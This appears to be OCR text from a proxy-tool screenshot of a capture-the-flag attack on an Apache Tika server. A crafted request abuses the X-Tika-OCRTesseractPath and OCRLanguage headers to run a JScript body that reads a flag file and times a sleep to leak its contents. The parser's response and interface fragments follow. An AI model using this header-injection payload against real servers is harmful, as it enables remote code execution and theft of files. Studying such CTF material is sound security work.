 Chrome/137.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate, br
6 X-Tika-OCRTesseractPath: "cscript"
7 X-Tika-OCRLanguage: //E:Jscript
8 Content-type: image/jp2
9 Content-Length: 370
10
11 var fso = new ActiveXObject("Scripting.FileSystemObject");
12 var file = fso.OpenTextFile("C:\\\\Users\\\\xteam1\\\\Desktop\\\\flag.txt", 1);
13 var content = "";
14 if (!file.AtEndOfStream) {{
15 content = file.ReadLine().toLowerCase();
16 if (content.substr(0, 39) == "cyctf{62e663f5486513b21203fd724734d9e3}") {{
17 WScript.Sleep(5000);
18 }}
19 }}
20 file.Close();
Search
0 highlights
5 Content-Length: 179
6
7 "X-Parsed-By","org.apache.tika.parser.DefaultParser","org.apache.tika.parser.ocr.TesseractOC
RParser","org.apache.tika.parser.EmptyParser"
8 "language",""
9 "Content-Type","image/jp2"
10
Search
0 highlights
Decoded from: URL encoding
xteam1
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 0
Request headers 8
Response headers 4
Notes
Custom actions
Done
311 bytes | 5,292 millis
Event log
All issues
Memory: 160.3MB
Disabled